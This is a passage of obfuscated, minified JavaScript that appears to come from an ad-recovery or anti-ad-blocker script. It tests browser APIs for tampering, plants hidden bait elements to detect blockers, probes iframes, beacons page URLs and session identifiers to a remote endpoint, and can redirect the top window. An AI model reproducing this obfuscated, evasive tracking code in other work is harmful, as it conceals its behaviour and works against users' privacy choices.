(2096)],[t(717),t(4342)],[t(717),t(2074)],[t(717),t(4324)],[t(3843)],[t(735),t(2098),t(2658)],[t(2288),t(729)],[t(2288),t(1397)],[t(2288),t(3435)],[t(4e3),t(2098),t(4051)],[t(4e3),t(2098),t(3724)],[t(4e3),t(2098),t(630)],[t(733),t(2098),t(2300)],[t(1312),t(4305)],[t(4349),t(1735)],[t(4349),t(4178)],[t(4349),t(4149)],[t(4349),t(2105)],[t(4349),t(2098),t(567)],[t(2656)],[t(2e3)],[t(4111)],[t(501)],[t(3205)],[t(4305)],[t(1221),t(1231)],[t(2658)],[t(3052),t(1270)],[t(3052),t(2098),t(3035)],[t(3052),t(2098),t(2118)],[t(3052),t(2098),t(972)],[t(3052),t(3648)],[t(3052),t(3481)],[t(3052),t(2575)],[t(2547),t(2098),t(2339)],[t(2547),t(2098),t(443)],[t(2544)],[t(1391)],[t(2386)],[t(2664),t(2098),t(475)],[t(2664),t(2098),t(3589)],[t(4132)],[t(472)],[t(1806)],[t(4062)],[t(452)],[t(3090),t(712)],[t(3090),t(2098),t(2694)],[t(3090),t(2098),t(4001)],[t(3090),t(2098),t(3806)],[t(3090),t(2098),t(3262)],[t(3090),t(2098),t(3389)],[t(3090),t(2098),t(2007)],[t(3090),t(2098),t(956)],[t(3090),t(2098),t(3053)],[t(3090),t(2098),t(2599)],[t(3090),t(2098),t(1783)],[t(3090),t(2098),t(2177)],[t(3090),t(2098),t(3616)],[t(3090),t(2098),t(1011)],[t(2792)],[t(379),t(3575)],[t(379),t(640)],[t(3317),t(2098),t(3780)],[t(3317),t(2098),t(583)],[t(3317),t(2098),t(728)],[t(3469),t(2098),t(2656)],[t(3469),t(2098),t(3719)]];function w(){const e=t;let n=arguments[e(2124)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(2124)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(2124)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(2124)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(1538);for(const d of g)if(u(d)){let h=e(984);for(const f of d)h+="."+f;v(h)}}b=e(1607),e(3341)!=typeof n[e(1559)][e(4328)]&&v(e(3039)),e(776)!=typeof n[e(1559)][e(4328)]()&&v(e(3546));{b=e(1328);const w=new(n[e(3469)]),y=()=>{};w[e(1067)]=y,w[e(1067)]!==y&&v(e(3482))}{b=e(667);const A=n[e(380)][e(1050)](e(3920))[e(3421)];A[e(1839)](e(2191),e(964)),e(964)!==A[e(2659)](e(2191))&&v(e(1535)),A[e(1095)](e(2191)),A[e(2659)](e(2191))&&v(e(1979))}const o=n[e(380)][e(1050)](e(3920)),s=n[e(380)][e(1050)](e(2954));s[e(2020)]=e(1220);const a=n[e(380)][e(1050)](e(2608)),c=n[e(380)][e(1050)](e(444));{b=e(3973),o&&s&&a&&c&&n[e(380)][e(1050)](e(1649))||v(),b=e(1883),(n[e(1138)](document[e(1197)][e(995)])||n[e(1138)](document[e(1197)][e(908)]))&&v(),b=e(3961),[o,s,a,c][e(2300)]((t=>{const r=e;n[r(380)][r(1492)][r(4051)](t);let o=!1;n[r(380)][r(1492)][r(1045)][r(2300)]((e=>{e===t&&(o=!0)})),o||v(r(1045)),n[r(380)][r(1492)][r(3249)](t)})),b=e(1882);const k=i.A[e(2348)]();o.id=k,o[e(931)][e(2023)](k),n[e(380)][e(1492)][e(4051)](o),o!==n[e(380)][e(3690)](k)&&v(e(651)),o!==n[e(380)][e(1047)](k)[0]&&v(e(2120)),o!==n[e(380)][e(1657)]("#"[e(4001)](k))&&v(e(502)),o!==n[e(380)][e(3870)]("#"[e(4001)](k))[0]&&v(e(2868)),o[e(931)][e(2147)](k)||v(e(3815)),o[e(931)][e(830)](k),o[e(931)][e(2147)](k)&&v(e(3873)),b=e(4101),n[e(380)][e(1492)][e(4051)](a),a[e(3966)](e(3133),e(675)),a[e(3966)](e(1178),e(2949)),0===n[e(380)][e(1492)][e(4105)](e(2608))[e(2124)]&&v(e(975));try{o[e(830)](),a[e(830)]()}catch(_){v(e(4264))}n[e(380)][e(1492)][e(2147)](a)&&v(e(830)),b=e(4295);try{n[e(380)][e(2324)]}catch(H){v(e(1177))}}{b=e(1945);const E=o[e(1945)]();e(776)!=typeof(E[e(1345)]+E[e(2792)]+E[e(4054)]+E[e(3068)]+E[e(2191)]+E[e(1548)])&&v(e(1945)),b=e(2269);const M=n[e(380)][e(1050)](e(3920));o[e(4051)](M),M[e(2269)]!==o&&v(e(4051)),b=e(3249),o[e(3249)](M),0!==o[e(2639)]&&v(e(3249)),b=e(3583);const z=(t,n)=>{const r=e,o=i.A[r(2348)]();t[r(3966)](n,o),t[r(2327)](n)!==o&&v(r(3966)),t[r(1136)](n),t[r(2327)](n)&&v(r(1136))};[o,s,c][e(2300)]((t=>{const n=e;z(t,n(2117)),z(t,n(1010))})),b=e(2151),e(3920)!==o[e(2223)][e(3616)]()&&v(e(3920)),e(2954)!==s[e(2223)][e(3616)]()&&v(e(2954)),e(444)!==c[e(2223)][e(3616)]()&&v(e(444))}if(b=e(984),r&&n[e(2792)]!==n){const S=n[e(1507)];S&&Array[e(3502)](n[e(501)][e(380)][e(3870)](e(3190)))[e(3262)](S)||v(e(1507));try{S[e(3574)]!==n&&v(e(1470))}catch(N){v(e(3213))}try{const U=i.A[e(2348)]();n[e(3851)]={},n[e(3851)][e(455)]=()=>U,n[e(3851)][e(455)]()!==U&&v(e(2427))}catch(T){v(e(1676))}}{b=e(4004);const C={inventory_name:i.A[e(2348)](),inventories_key:i.A[e(2348)]()},W=e(2385)[e(4001)](C[e(3428)],e(767))[e(4001)](C[e(2548)],e(629)),L={"apply-ratio":1};L[C[e(3428)]]=[{id:C[e(2548)],width:160,height:600,position:{selector:e(1588),"position-rule":e(1020),"insert-rule":[]},"original-ads":[{selector:e(3866)}],attributes:[]}],x(n[e(1522)][e(1509)](W),L,n)||v(e(4153));const j=e(3693),I={type:e(2149),marshalled:e(2442)};x(n[e(1522)][e(1509)](j),I,n)||v(e(1451)),b=e(1513);let O=!1;for(let Z=0;Z<100;Z++)if(n[e(717)][e(4324)]()!=n[e(717)][e(4324)]()){O=!0;break}O||v(),b=e(1859);const V={},R=i.A[e(2348)](),F=i.A[e(2348)]();V[R]=F,n[e(4349)][e(2105)](V)[0]===R&&V[R]===F||v(),b=e(1232);const q=new(n[e(2547)])(e(2198));q[e(443)](e(1690))&&!q[e(443)](e(913))||v(),b=e(3756);const B=e(3293);B[e(2177)](e(2290))||v(e(2177)),B[e(3262)](e(586))||v(e(3262)),B[e(3806)](e(851))||v(e(3806)),"st"!==B[e(1783)]("r")[0]&&v(e(1783)),"s"!==B[e(3228)](0)&&v(e(3228)),115!==B[e(2694)](0)&&v(e(2694)),e(3952)!==B[e(3053)](/tr/g,"p")&&v(e(3053));let D="";try{D=n[e(2288)][e(3435)]}catch(J){v(e(1208))}D[e(3262)]("/1")!==m(D,"/1")&&v(e(3262));{const Q=(t,n)=>{const r=e,o=t[r(1783)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(2256)](i[n(2599)](0,t)),i=i[n(2599)](t+e[n(2124)]);return o[n(2256)](i),o})(t,n);if(o[r(2124)]!==i[r(2124)])return!1;for(let t=0;t<o[r(2124)];t++)if(o[t]!==i[t])return!1;return!0},G=[{target:navigator[e(3435)],key:"/"},{target:navigator[e(3435)],key:"/"},{target:navigator[e(3435)],key:e(2467)},{target:navigator[e(3435)],key:e(2746)}];for(const{target:$,key:K}of G)Q($,K)||v(e(1783))}b=e(2094);let P=!1;try{throw new(n[e(3044)])(e(2773))}catch(tt){P=!0}P||v(e(3197)),b=e(600);try{n[e(984)][e(3089)],n[e(984)][e(2167)]}catch(et){v(e(3398))}const X=i.A[e(2348)](),Y=n[e(2167)](X);X!==n[e(3089)](Y)&&v(e(600)),b=e(852),n[e(2752)](o)instanceof n[e(3552)]||v(e(2752)),b=e(1817),n[e(2288)][e(3435)]||v(e(3347)),b=e(4305),728!==n[e(4305)](e(3278))&&v(e(4305)),b=e(4088),(isNaN(n[e(4132)])||e(776)!=typeof n[e(4132)]||isNaN(n[e(472)])||e(776)!=typeof n[e(472)])&&v(e(4088)),b=e(3229);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(1813)](1,100)})),0!==nt&&rt!==l.z||v(e(4007)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(1813)](1,100)}(),0===nt&&v(e(3229))}catch(ot){v(e(4007))}}try{b=e(886);const it=Math[e(4324)](),st=Math[e(4324)](),at=[it,st];at[e(3208)](),at[0]===st&&at[1]===it||v(e(3208))}catch(ct){v(e(3208))}{b=e(4349);const lt=[[n,e(2122)],[n,e(4349)],[n,e(2288)],[{keyval:1},e(1146)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(4349)][e(4149)](dt,ht)){ut=!0;break}ut||v(e(4149))}{b=e(2595);const ft=window[e(3376)],mt=Symbol(e(4078)),pt={cmd:{push:()=>mt}};window[e(3376)]=pt,window[e(3376)]!==pt&&v(e(2031)),window[e(3376)][e(4205)]!==pt[e(4205)]&&v(e(414)),window[e(3376)][e(4205)][e(2256)]!==pt[e(4205)][e(2256)]&&v(e(1054)),window[e(3376)][e(4205)][e(2256)]()!==mt&&v(e(2458)),window[e(3376)]=ft}},v=e=>{const n=t,r=n(2055)[n(4001)](e,n(2971))[n(4001)](b);throw console[n(2773)](r),r},x=function(e,n){const r=t;let o=arguments[r(2124)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(2282)!=typeof e&&r(2282)!=typeof n)return e===n;if((e instanceof o[r(886)]||e instanceof Array)!=(n instanceof o[r(886)]||n instanceof Array))return!1;if(e instanceof o[r(886)]||e instanceof Array){if(o[r(4349)][r(2105)](e)[r(2124)]!==o[r(4349)][r(2105)](n)[r(2124)])return!1;for(let t=0;t<e[r(2124)];t++)if(!x(e[t],n[t],o))return!1}else{if(o[r(4349)][r(2105)](e)[r(2124)]!==o[r(4349)][r(2105)](n)[r(2124)])return!1;for(const t in e)if(!x(e[t],n[t],o))return!1}return!0};var A;const k=[{selectors:[t(2440),t(2803)],html:(0,String[t(1377)])(A||(_=[t(537)],H||(H=_[t(2599)](0)),A=Object[t(3123)](Object[t(824)](_,{raw:{value:Object[t(3123)](H)}})))),cases:[[]]},{html:t(435),selectors:[t(1843),t(1812),t(2259)],cases:[[{selector:t(2259),attributes:{style:t(1022)}},{selector:t(1253),attributes:{lang:"ko"}}],[{selector:t(2259),attributes:{style:t(4192)}},{selector:t(1253),attributes:{lang:"en","data-theme":t(666)}}],[{selector:t(1253),attributes:{lang:t(1385),dir:t(797)}}]],checker:function(e){const n=t;let r=arguments[n(2124)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(2752)](e);if(n(2024)===o[n(2659)](n(730)))return!1;if(n(2024)!==o[n(2659)](n(2914)))return!1;if(n(2024)===o[n(2659)](n(1601)))return!1;if(n(2024)!==o[n(2659)](n(2665)))return!1;if(n(2324)===o[n(2659)](n(3603)))return!1;if(n(2024)!==o[n(2659)](n(4030)))return!1;const i=o[n(2659)](n(3950));if(n(2128)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2659)](t)[n(3053)]("px","")),a=[n(4054),n(3068),n(2792),n(1345),n(2702),n(1176),n(634),n(3964),n(4106),n(2657),n(948),n(3725)];for(const t of a)if(Math[n(1737)](s(t))>100)return!1;const c=[n(3212),n(4129)];for(const t of c){const o=r[n(2752)](e,t);if(n(2128)!==o[n(2659)](n(2191)))return!1;if(n(2128)!==o[n(2659)](n(1548)))return!1;const i=o[n(2659)](n(3950));if(n(2128)!==i&&"0"!==i)return!1}const l=e[n(1945)]();return!(l[n(1548)]<100||l[n(2191)]<100)}}];var _,H,E=Y(704);let M;async function z(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(1813)](0,s.ch):-1);const h=i.A[a(3924)]([a(2854),a(476),a(2784),a(3478),a(3503)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(4001)](e.A[a(2836)],a(3245))[a(4001)](h),kind:o.MN[a(3092)],key:null,endpoint:e.A[a(2836)],extra:{shardingIndex:r}}),m=document[a(1050)](a(444));return m[a(3966)](a(3922),"1"),m[a(2020)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(1305)]=()=>e(n(2611)),m[n(1491)]=()=>t(),document[n(2655)][n(4051)](m)}))[a(2118)]((()=>{m[a(830)]()}))}const S=e=>{const n=t;e[n(3421)][n(1839)](n(2191),"0"),e[n(3421)][n(1839)](n(1548),"0"),e[n(3421)][n(1839)](n(1972),n(2324)),e[n(3421)][n(1839)](n(1591),n(2024))},N=()=>(0,l.c)((e=>{const n=t,r=document[n(1050)](n(3190));S(r),document[n(2655)][n(4051)](r);const o=i.A[n(2348)](),s=t=>{const i=n;t[i(1010)]===o&&(window[i(2544)](i(3686),s),r[i(830)](),e())};window[n(4190)](n(3686),s),r[n(3854)][n(2656)](),r[n(3854)][n(3635)](n(3929)[n(4001)](o,n(2539))),r[n(3854)][n(2846)]()}));var U=Y(896);const T=e=>E.A[t(583)]()[t(3889)][t(981)](e[t(3616)](),/\-[a-z]/g,(e=>e[1][t(2429)]())),C=e=>E.A[t(583)]()[t(3889)][t(981)](e,/[A-Z]/g,(e=>"-"[t(4001)](e[t(3616)]())));var W=Y(7359);class L{static[t(4210)](e){const n=t;return!!(e&&e instanceof Element)&&n(2024)===window[n(2752)](e)[n(730)]}static[t(411)](e){const n=t;return!!(e&&e instanceof Element)&&n(2324)===window[n(2752)](e)[n(1972)]}static[t(2864)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=E.A[n(583)](window)[n(548)][n(583)][n(981)](e)[n(730)],i=window[n(2752)](e);return n(2024)===i[n(730)]&&(E.A[n(583)](window)[n(548)][n(583)][n(981)](e)[n(730)]=n(1182),n(2024)===i[n(730)]&&(r=!0)),""===o?E.A[n(583)](window)[n(548)][n(583)][n(981)](e)[n(1095)](n(730)):E.A[n(583)](window)[n(548)][n(583)][n(981)](e)[n(730)]=o,r}static[t(1804)](e){const n=t;let r=e[n(510)];for(;r;){if(this[n(4210)](r))return!0;r=r[n(510)]}return!1}static async[t(2150)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3989)](e):e instanceof Element&&this[n(2046)](e)}static async[t(3989)](e){const n=t,r=new j(e);return await r[n(3062)]()}static[t(2046)](e){const n=t;if(!e||!document[n(2147)](e))return!1;if(this[n(2864)](e))return c.A[n(1542)](n(549)),!1;const r=e[n(1945)]();return!(r.x+window[n(4132)]+r[n(2191)]<-500&&(c.A[n(1542)](n(3425)),c.A[n(1542)](n(1496)[n(4001)](r.x,n(673))[n(4001)](r.y,n(1921))[n(4001)](window[n(4132)],n(1985))[n(4001)](window[n(472)],n(3255))[n(4001)](r[n(2191)],n(2243))[n(4001)](r[n(1548)])),1))}static[t(2967)](e){const n=t;return function(){const t=a2H,n=window[t(2752)](e);return t(3408)===e[t(2223)][t(3616)]()||!(t(2954)!==e[t(2223)][t(3616)]()||!(e[t(2020)]||n[t(4146)]&&t(2024)!==n[t(4146)]))||!(t(3920)!==e[t(2223)][t(3616)]()||!n[t(4146)]||t(2024)===n[t(4146)])||"a"===e[t(2223)][t(3616)]()}()&&this[n(3062)](e)}static[t(3062)](e){const n=t,r=window[n(2752)](e);if(n(2024)===r[n(730)])return!1;if(n(668)!==r[n(1972)])return!1;if(parseFloat(r[n(3774)])<.2)return!1;if(e[n(1917)]<10||e[n(3639)]<10)return!1;let o=e[n(2269)];for(;o;){if(this[n(2864)](o))return!1;o=o[n(2269)]}return!0}static async[t(4042)](e){const n=t;for(const t of Array[n(3502)](e[n(4105)](n(2954))))if(L[n(2967)](t))return!0;for(const t of Array[n(3502)](e[n(4105)](n(3408))))if(L[n(2967)](t))return!0;for(const t of Array[n(3502)](e[n(4105)](n(3920))))if(L[n(2967)](t))return!0;for(const t of Array[n(3502)](e[n(4105)]("a")))if(L[n(2967)](t))return!0;const r=[];for(const t of Array[n(3502)](e[n(4105)](n(3190)))){const e=new j(t);r[n(2256)](e[n(3062)]())}return(await Promise[n(1270)](r))[n(1079)]((t=>!0===t))}static[t(2372)](e){j[t(2550)](e)}}class j{constructor(e){const n=t;this[n(3190)]=e,(0,W.A)(this,n(2439),void 0),(0,W.A)(this,n(478),!1),(0,W.A)(this,n(3861),0)}[t(3062)](){return(0,l.c)((t=>{const e=a2H;if(!L[e(3062)](this[e(3190)]))return t(!1);this[e(3861)]&&window[e(3894)](this[e(3861)]),this[e(3861)]=E.A[e(583)](window)[e(843)][e(981)](window,(()=>{const n=e;if(this[n(478)])return void window[n(3894)](this[n(3861)]);if(!this[n(3190)]||!E.A[n(583)]()[n(1787)][n(583)][n(981)](this[n(3190)]))return window[n(3894)](this[n(3861)]),t(!1);this[n(2439)]=new MessageChannel,this[n(2439)][n(925)][n(4248)]=e=>{const o=n,i=E.A[o(583)]()[o(2875)][o(583)][o(981)](e);if(o(3293)==typeof i&&(0,r._)(i)){this[o(478)]=!0;const e=(0,r.ks)(i);e===j[o(2404)]?t(!0):e===j[o(1048)]&&t(!1)}};const o=(0,r.md)(j[n(3309)]);E.A[n(583)]()[n(1787)][n(583)][n(981)](this[n(3190)])[n(2658)](o,"*",[this[n(2439)][n(4026)]])}),200),E.A[e(583)](window)[e(679)][e(981)](window,(()=>{const n=e;this[n(478)]||(window[n(3894)](this[n(3861)]),t(!1))}),3e3)}))}[t(2166)](){const e=t;this[e(3861)]&&window[e(3894)](this[e(3861)]),this[e(2439)][e(925)][e(4248)]=null,this[e(2439)][e(4026)][e(4248)]=null}static[t(2550)](e){const n=t;E.A[n(583)](e)[n(2685)][n(981)](e,n(3686),(async t=>{const o=n,i=E.A[o(583)]()[o(2875)][o(583)][o(981)](t);if(o(3293)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(3309)]&&s!==this[o(2121)])return;const a=t[o(1393)][0];a[o(2658)]((0,r.md)(j[o(4182)]));const c=await L[o(4042)](e[o(380)])?j[o(2404)]:j[o(1048)];a[o(2658)]((0,r.md)(c))}))}}(0,W.A)(j,t(3309),t(3789)),(0,W.A)(j,t(2121),t(2319)),(0,W.A)(j,t(4182),t(2503)),(0,W.A)(j,t(2404),t(3988)),(0,W.A)(j,t(1048),t(1246));var I=Y(2369),O=Y(3186),V=Y(1241),R=Y(787);function F(e){const n=t,r=n(1785)[n(4001)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(2339)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2339)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2256)]({name:n(422),value:t[n(2599)](1)});break;case"#":s[n(2256)]({name:"id",value:t[n(2599)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2339)](t);if(!e)return;var l,u;s[n(2256)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const q={randomUUID:t(2384)!=typeof crypto&&crypto[t(485)]&&crypto[t(485)][t(2471)](crypto)};let B;const D=new Uint8Array(16);function P(){const e=t;if(!B){if(e(2384)==typeof crypto||!crypto[e(792)])throw new Error(e(2077));B=crypto[e(792)][e(2471)](crypto)}return B(D)}const X=[];for(let e=0;e<256;++e)X[t(2256)]((e+256)[t(567)](16)[t(2599)](1));const Z=function(e,n,r){const o=t;if(q[o(485)]&&!n&&!e)return q[o(485)]();const i=(e=e||{})[o(4324)]||(e[o(2041)]||P)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(X[t[e+0]]+X[t[e+1]]+X[t[e+2]]+X[t[e+3]]+"-"+X[t[e+4]]+X[t[e+5]]+"-"+X[t[e+6]]+X[t[e+7]]+"-"+X[t[e+8]]+X[t[e+9]]+"-"+X[t[e+10]]+X[t[e+11]]+X[t[e+12]]+X[t[e+13]]+X[t[e+14]]+X[t[e+15]])[n(3616)]()}(i)},J=e=>{const n=t;if(Object[n(4178)])return Object[n(4178)](e);{const t={};return e[n(2300)](((e,n)=>t[n]=e)),t}};let Q=!1,G=[],$=!0,K=1,tt="";function et(){const e=t;if(tt)return tt;try{tt=document[e(954)][e(2327)](e(404))||e(2024)}catch(t){}return tt}let nt="",rt=!1;async function ot(r,i,s,a){const c=t;var l;if($&&i&&async function(t){const n=a2H,r=await async function(t){const n=a2H;await d();const r=await async function(t){const n=a2H,r=(0,o.Wq)({protectUrlContext:"v7"===t[n(3104)]||"v8"===t[n(3104)]?{version:t[n(3104)],originalHostname:t[n(2370)],bidder:void 0,randomize:!0}:t,url:""[n(4001)](e.A[n(2836)],n(3824)),endpoint:e.A[n(2836)]}),i=await fetch(r);if(200!==i[n(1269)])return[];const s=await i[n(3589)](),a=I.A[n(1147)](s);return JSON[n(1509)](a)}(t),i=[],s=document[n(1050)](n(3920));s[n(3421)][n(1839)](n(730),n(2024));const a=[];for(const t of r){const e=t[n(3727)][n(1036)](F)[n(4187)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(2149)])&&void 0!==c?c:n(3920),o=document[n(1050)](e);for(const e of t[n(4376)])o[n(3966)](e[n(3204)],e[n(3057)]);o[n(3421)][n(1839)](n(730),n(1182)),o[n(3421)][n(1839)](n(1972),n(668));const i=document[n(1050)](n(3920));i[n(4051)](o),s[n(4051)](i),r[n(2256)]({element:o,selector:t,blocked:!1})}a[n(2256)]({id:t.id,probes:r})}document[n(2655)][n(4051)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(2024)===window[n(2752)](t[n(4274)])[n(730)]&&(t[n(3199)]=!0);e[n(4187)]((t=>t[n(3199)]))[n(2124)]/e[n(2124)]>=.6&&i[n(2256)](t)}return s[n(830)](),i}(t);at(t,n(2917),new Map([[n(1617),r[n(1570)](",")]])),await ut(t)}(r),at(r,c(770),new Map([[c(1237),e.A[c(2737)]],[c(1372),c(i?1910:1289)],[c(1382),c(s?1910:1289)],[c(3113),null!==(l=n.A[c(583)](c(3113)))&&void 0!==l?l:""],[c(3241),window[c(3643)]?c(1910):c(1289)],[c(3732),i?String((0,V.Ki)()):c(4087)]])),await ut(r),a&&!rt){rt=!0;const t=window[c(2122)][c(3549)][c(3806)](c(454))||window[c(2122)][c(3549)][c(3806)](c(1528));let e=it(t);window[c(4062)]((()=>{const n=it(t);e!==n&&(e=n,ot(r,i,s,a))}),100)}}function it(e){const n=t,r=window[n(2122)][n(3371)][n(1783)]("#")[0];return e?r[n(1783)]("?")[0]:r}async function st(n,r){const o=t;at(n,o(4279),new Map([[o(1237),e.A[o(2737)]],...r]))}function at(e,n,r){const o=t;ft(r);const i=et();if(i&&r[o(728)](o(404),i),c.A[o(1542)](o(508)[o(4001)](n,")"),J(r)),R.A[o(2647)]())return ct(n,r);lt(e,n,r)}const ct=(e,n)=>{const r=t;let o=window;for(;o!==o[r(501)][r(984)];)o=o[r(501)][r(984)],o[r(2658)]({as_key:r(1405),event:e,params:n},"*")},lt=(e,n,r)=>{const o=t;var i;r[o(728)](o(3247),K[o(567)]()),G[o(2256)]({name:n,params:J(r)}),Q||(Q=!0,i=async()=>{Q=!1,await ut(e)},E.A[o(583)](window)[o(4098)]?E.A[o(583)](window)[o(4098)][o(981)](window,i):E.A[o(583)](window)[o(679)][o(981)](window,i,100))};async function ut(n){const r=t,i=G;if(G=[],0===i[r(2124)])return;if(e.A[r(1542)])return;if(!$)return;const a=await(0,s.C8)(n,e.A[r(2836)])?(0,s.XV)(e.A[r(2836)],0):e.A[r(2836)],c=a+r(1466)[r(4001)](location[r(1638)]),l=I.A[r(1874)](JSON[r(3682)](i));await O.G[r(1934)](r(467),(0,o.Wq)({protectUrlContext:"v7"===n[r(3104)]||"v8"===n[r(3104)]?{version:n[r(3104)],originalHostname:n[r(2370)],bidder:void 0,randomize:!0}:n,url:c,endpoint:a}),l)}async function dt(n,r,i){const s=t;let a=arguments[s(2124)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(728)](s(3247),a[s(567)]()),ft(i),c.A[s(1542)](s(508)[s(4001)](r,")"),J(i));const l=e.A[s(2836)]+s(1466)[s(4001)](location[s(1638)]),u=I.A[s(1874)](JSON[s(3682)]([{name:r,params:J(i)}]));await O.G[s(1934)](s(467),(0,o.Wq)({protectUrlContext:"v7"===n[s(3104)]||"v8"===n[s(3104)]?{version:n[s(3104)],originalHostname:n[s(2370)],bidder:void 0,randomize:!0}:n,url:l,endpoint:e.A[s(2836)]}),u)}function ht(e){$=Math[t(4324)]()<e,K=e}function ft(n){const r=t;n[r(728)](r(2025),location[r(3371)]),n[r(728)](r(3644),e.A[r(3104)]),n[r(728)](r(1493),a.A[r(915)]()[r(567)]()),n[r(728)](r(2433),(0,V.FA)()),n[r(728)](r(464),function(){const t=r,e=t(464);try{let n=sessionStorage[t(3856)](e);return n||(n=Z(),sessionStorage[t(3609)](e,n)),n}catch(t){return""}}()),n[r(728)](r(3802),nt||(nt=Z(),nt)),n[r(728)](r(2601),Math[r(2096)](performance[r(4328)]())[r(567)]())}function mt(e,n,r,o){e[t(2658)]({type:n,name:r,data:o},"*")}const pt=[{description:t(3745),selectors:t(2226)[t(1783)]("\n")[t(1036)]((e=>e[t(1011)]()))[t(4187)]((e=>e[t(2124)]>0)),isVisible:(e,n)=>t(2024)!==n[t(2752)](e)[t(2659)](t(730))},{description:t(3758),selectors:t(4166)[t(1783)]("\n")[t(1036)]((e=>e[t(1011)]()))[t(4187)]((e=>e[t(2124)]>0)),isVisible:(e,n)=>t(2024)!==n[t(2752)](e)[t(2659)](t(730)),excludeHosts:[t(3996),t(1525),t(1751)]},{description:t(656),selectors:t(4317)[t(1783)]("\n")[t(1036)]((e=>e[t(1011)]()))[t(4187)]((e=>e[t(2124)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2752)](e);return r(2170)===o[r(2659)](r(4187))||r(2024)===o[r(2659)](r(1601))}}],gt=t(1878),wt=e=>{const n=t;if(E.A[n(583)](e)[n(1105)][n(981)](e[n(380)][n(1492)],n(2380)))return;const r=e[n(380)][n(1050)](n(4360));E.A[n(583)](e)[n(1066)][n(981)](r,n(3204),n(3879)),E.A[n(583)](e)[n(2125)][n(981)](e[n(380)][n(1492)],r),E.A[n(583)](e)[n(2685)][n(981)](e,n(3686),(async t=>{const r=n;if(t[r(1010)][r(1599)]!==gt)return;t[r(3800)]();const o=await(async(t,e)=>await bt(t,e))(e,t[r(1010)][r(1638)]);t[r(1393)][0][r(2658)](o)}))},bt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of pt)if((!t[r(4195)]||!t[r(4195)][r(1079)]((t=>n[r(3806)](t))))&&(!t[r(4373)]||t[r(4373)][r(1079)]((t=>n[r(3806)](t)))))for(const n of t[r(3727)]){let o=[];try{o=e[r(886)][r(3502)](E.A[r(583)](e)[r(1276)][r(981)](e[r(380)],n))}catch(t){}if(o[r(2124)]>0&&o[r(978)]((n=>!t[r(3062)](n,e))))return{isVisible:!1,selector:n,description:t[r(1222)]}}const o=e[r(886)][r(3502)](E.A[r(583)](e)[r(1276)][r(981)](e[r(380)],r(3190)))[r(1036)]((t=>async function(t,e){const n=r;let o=arguments[n(2124)]>2&&void 0!==arguments[2]?arguments[2]:e[n(2122)][n(1638)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(925)][r(4248)]=e=>t(e[r(1010)]),E.A[r(583)](e)[r(1787)][r(583)][r(981)](i)[r(2658)]({as_key:gt,hostname:o},"*",[s[r(4026)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(2124)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(2300)]((r=>{const s=n;r[s(972)]((e=>{const n=s;e[n(3062)]||t(e),++o===i[n(2124)]&&t({isVisible:!0})}))[s(3035)](e)}))}))):{isVisible:!0};var i},yt=(e,n,r,o)=>{const i=t,s=Date[i(4328)]();if(i(3293)==typeof o&&o[i(3262)](i(1530))&&!n){const t=setInterval((async()=>{const n=i;document[n(3487)]()&&(clearInterval(t),Date[n(4328)]()-s<500&&(vt(e)[n(2122)][n(3371)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(863)]||(clearInterval(a),Date[t(4328)]()-s<500&&(vt(e)[t(2122)][t(3371)]=r))}),10)};function vt(e){const n=t;let r=e;for(;r!==r[n(501)];)r=r[n(501)];return r}function xt(t,e){return(0,l.c)(((n,r)=>{const o=a2H;let i=0;t[o(2300)]((s=>{const a=o;s[a(972)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2124)]&&n(!1)}))[a(3035)](r)}))}))}function At(e){const n=t;return n(1910)===e[n(2327)](n(1912))}const kt=t=>!0,_t=t=>!0,Ht=e=>(e=>{const n=t,r=window[n(2752)](e);return!(!r[n(4146)]||n(2024)===r[n(4146)])})(e)&&Nt(e),Et=e=>(e=>{const n=t;if(e[n(2020)])return!0;const r=window[n(2752)](e);return!(!r[n(4146)]||n(2024)===r[n(4146)])})(e)&&Nt(e),Mt=t(458),zt=async(e,n)=>{return Nt(e)&&await(r=e,(0,l.c)((e=>{const 